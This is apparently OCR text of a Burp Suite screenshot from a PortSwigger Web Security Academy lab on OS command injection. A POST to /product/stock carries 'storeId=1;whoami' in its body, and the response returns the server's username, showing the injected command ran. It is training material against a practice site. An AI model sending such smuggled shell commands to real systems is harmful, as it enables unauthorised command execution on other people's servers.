 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: ac1b1f141f1acd50802a0f4a0044004b.web-security-academy.net
3 Connection: close
4 Content-Length: 28
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.121 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded
7 Accept: */*
8 Origin: https://ac1b1f141f1acd50802a0f4a0044004b.web-security-academy.net
9 Sec-Fetch-Site: same-origin
0 Sec-Fetch-Mode: cors
1 Sec-Fetch-Dest: empty
2 Referer:
https://ac1b1f141f1acd50802a0f4a0044004b.web-security-academy.net/product?productId
=2
3 Accept-Encoding: gzip, deflate
4 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
5 Cookie: session=pudVXJcC5GWkJ3w6cil0bW2WfSqSopN2
6
7 productId=2&storeId=1;whoami
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 16
5
6 32
7 peter-aP7kbG
8